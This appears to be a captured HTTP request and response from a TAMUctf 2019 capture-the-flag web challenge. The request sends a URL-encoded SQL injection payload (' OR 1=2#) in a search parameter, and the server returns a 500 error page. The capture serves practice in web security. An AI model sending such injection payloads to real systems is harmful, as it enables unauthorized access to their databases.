 Request
Raw Params Headers Hex
GET /Search.php?Search=%27%20OR%201=2%23 HTTP/1.1
Host: web2.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web2.tamuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.15.8
Date: Thu, 14 Mar 2019 21:37:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 212
Connection: close
<html><head><style>img{ display: block; margin-left: auto; margin-right: auto; width: 75%; height: 75%;}h1{
text-align: center; }</style></head></br><h1>Our search isn't THAT good...</h1></br><img src='Ehhh.png'>